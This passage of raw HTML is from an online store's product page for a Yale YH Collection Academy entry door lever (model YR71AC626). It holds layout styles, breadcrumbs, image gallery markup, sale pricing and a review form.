    [data-sub-layout-container="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5">
    <style data-column-styling="7549d7a8-534d-4484-982d-f93979a347b5">
      [data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="6e42631a-37eb-4e7e-a1dd-dba1b23c467a" data-layout-name="Layout">
  <style data-container-styling="6e42631a-37eb-4e7e-a1dd-dba1b23c467a">
    [data-sub-layout-container="6e42631a-37eb-4e7e-a1dd-dba1b23c467a"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="6e42631a-37eb-4e7e-a1dd-dba1b23c467a"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf">
    <style data-column-styling="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf">
      [data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
<div data-content-region="header_bottom"></div>        <main class="body" id="main-content" role="main"
    data-currency-code="USD">
     
    <div class="main container">
            <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/"
                       
                    >
                        <span>Shop by Brand</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/yale-residential/"
                       
                    >
                        <span>Yale Residential</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/yale-residential/view-all-yale-residential/"
                       
                    >
                        <span>View All Yale Residential</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/yale-yh-collection-academy-entry-door-lever/"
                       aria-current="page"
                    >
                        <span>Yale YH Collection Academy Entry Door Lever</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://zensupply.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/",
                "name": "Shop by Brand"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/yale-residential/",
                "name": "Yale Residential"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/yale-residential/view-all-yale-residential/",
                "name": "View All Yale Residential"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://zensupply.com/yale-yh-collection-academy-entry-door-lever/",
                "name": "Yale YH Collection Academy Entry Door Lever"
            }
        }
    ]
}
</script>


    <div>
        <div class="productView" >

    <script>
        const data = "".replace(/&quot;/g, '"');
        if (data !== "") {
            window.productData = JSON.parse(data);
        }
    </script>

    <div class="product_header_info">
        <div class="sticky-prod-logo"><a href="https://zensupply.com/" class="header-logo__link" data-header-logo-link>
        <img class=""
             src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/download_1721974807__87253.original.png"
             alt="ZenSupply"
             fetchpriority="high"
             width="250"
             height="62"
             title="ZenSupply">
</a>
</div>

        <input id="form-action-addToCart1" data-wait-message="Adding to cart…"
            class="button button--primary header_add_to_cart" type="button"
            value="Add to Cart">

        <div class="header_title">Yale YH Collection Academy Ent...</div>
        <div class="sticky-stock" custom-stock-level>
            <span>IN STOCK (leaves warehouse same day if ordered before 3pm ET)</span>
        </div>
        <div class="header_price">
            
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $105.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$60.31</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!--
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $44.69
                </span>
                <span class="price">)</span>
         </div>
    -->
        </div>
    </div>




    <section class="productView-images" data-image-gallery>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
        <figure class="productView-image" data-image-gallery-main 
            data-zoom-image="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1"
            >
            <div class="productView-img-container">
                <a href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1"
                    target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1" alt="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" title="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 880w"

class=" productView-image--default"

width="480"
height="480"
fetchpriority="high"
data-main-image />
                </a>
            </div>
        </figure>
        <ul class="productView-thumbnails" >
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1" alt="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" title="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1" alt="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" title="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17995/428556/Yale-YH-Collection-Academy-Entry-Door-Lever_67451__13116.1722103558.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1" alt="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" title="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17995/428558/Yale-YH-Collection-Academy-Entry-Door-Lever_111692__10961.1722103565.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1" alt="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" title="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17995/428557/Yale-YH-Collection-Academy-Entry-Door-Lever_111691__14613.1722103561.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
        </ul>

    </section>

    <section class="productView-details product-data has-options">
        <div class="productView-product">


            <h1 class="productView-title">Yale YH Collection Academy Entry Door Lever</h1>




            <div class="productView-rating">
                <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                <span>(No reviews yet)</span>
                <a href="https://zensupply.com/yale-yh-collection-academy-entry-door-lever/"
                    class="productView-reviewLink productView-reviewLink--new" data-reveal-id="modal-review-form"  role="button">
                    Write a Review
                </a>
                <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1" alt="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" title="Yale Residential Yale YH Collection Academy Entry Door Lever YR71AC" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1 880w"

class="lazyload"




 />
            </div>
            <h6 class="product-brand">Yale Residential</h6>
            <h5 class="product-title">Yale YH Collection Academy Entry Door Lever</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>*</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>*</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>*</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>*</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>*</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="17995">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>


            <div class="brand-sku">
                <div class="product-brand">
                    <h2 class="productView-brand1">
                        <a href="https://zensupply.com/yale-residential/"><span></span></a>
                    </h2>
                </div>
                <div class="prod-sku">Model: <span data-product-sku>YR71AC626</span>
                </div>

            </div>



            
            

                
                    <span>From the <a class="series-link" href="/search-results-page/?q=Academy&_bc_fsnf=1&rb_brand=Yale Residential">Academy Collection</a></span>


            <div class="productView-pricing__content">
                
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $105.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$60.31</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!--
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $44.69
                </span>
